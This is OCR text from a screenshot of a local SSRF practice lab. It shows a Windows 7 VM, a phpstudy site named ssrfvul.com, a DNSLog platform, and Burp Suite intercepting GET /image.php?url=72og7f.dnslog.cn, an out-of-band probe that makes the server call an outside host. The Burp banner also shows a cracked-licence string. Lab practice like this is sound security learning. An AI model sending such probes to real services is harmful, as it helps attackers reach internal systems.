 Windows 7 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Windows 7 x64
站点创建成功-phpstudy for win DNSLog Platform
不安全 ssrfvul.com/image.php?url=72og7f.dnslog.
目录说明:
1：网站目
2：错误提
3：你可以
操作注意事项：
1：新建站
境中下载数
2：将网站
权限不正确
使用手册
在线图片识别系统
请输入图片地址 72og7f.dnslog.cn 提交
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options Use
Intercept HTTP history WebSockets history Options
Request to http://www.ssrfvul.com:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /image.php?url=72og7f.dnslog.cn&submit=%E6%8F%90%E4%BA%A4 HTTP/1.1
Host: www.ssrfvul.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHT like Gecko) Chro
01:44
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
=0.9
Referer: http://www.ssrfvul.com/image.php?url=72og7f.dnslog.cn&submit=%E6%8F%90%E4%BA%A4
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + >
CH 17:39
2024/9/4
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
PC DEV C++ 英 17:39
2024/9/4